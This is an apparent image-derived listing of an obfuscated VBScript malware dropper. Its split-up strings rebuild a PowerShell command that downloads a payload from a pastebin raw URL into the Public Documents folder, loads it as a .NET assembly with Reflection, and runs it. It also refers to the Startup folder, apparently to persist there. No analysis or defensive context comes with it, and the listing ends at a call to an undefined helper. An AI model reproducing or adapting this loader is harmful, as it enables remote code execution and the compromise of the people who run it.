 1 Set Object  = WScript.CreateObject("WScript.Shell")
2 Set SObject = CreateObject("Shell.Application")
3 Set FObject = CreateObject("Scripting.FileSystemObject")
4 SPath   = WScript.ScriptFullName
5 Dim Code
6
7 Power0 = "Po"
8 Power1 = "we"
9 Power2 = "rS"
10 Power3 = "he"
11 Power4 = "ll"
12 Power5 = " "
13 Power = Power0 + Power1 + Power2 + Power3 + Power4 + Power5
14
15 Path0 = "$f='C"
16 Path1 = ":\Users"
17 Path2 = "\Public"
18 Path3 = "\Docume"
19 Path4 = "nts\July"
20 Path5 = ".htm';"
21 Path   = Path0 + Path1 + Path2 + Path3 + Path4 + Path5
22
23 Reqest0 = "if (!(Test-Path $f)){Invoke-WebRequest '"
24 Reqest1 = "https://past"
25 Reqest2 = "ebin.com/raw"
26 Reqest3 = "/SiYGwwcz"
27 Reqest4 = "' -ou"
28 Reqest5 = "tfile $f  };"
29 Reqest = Reqest0 + Reqest1 + Reqest2 +  Reqest3 + Reqest4 + Reqest5
30 PathString = SObject.NameSpace(7).Self.Path  "/"  WScript.ScriptName
31 InvokeReqest0 = "[System."
32 InvokeReqest1 = "Reflecti"
33 InvokeReqest2 = "on.Assembl"
34 InvokeReqest3 = "y]::loadf"
35 InvokeReqest4 = "ile($"
36 InvokeReqest5 = "f);"
37 InvokeReqest = InvokeReqest0 + InvokeReqest1 + InvokeReqest2 + InvokeReqest3 + InvokeReqest4 + InvokeReqest5
38
39 ExecAssem0 = "[Work"
40 ExecAssem1 = "Area."
41 ExecAssem2 = "Work"
42 ExecAssem3 = "]:"
43 ExecAssem4 = ":Ex"
44 ExecAssem5 = "e()"
45 ExecAssem   = ExecAssem0 + ExecAssem1 + ExecAssem2 + ExecAssem3 + ExecAssem4 + ExecAssem5
46
47 CollectThenReplace Power , Path , Reqest , InvokeReqest , ExecAssem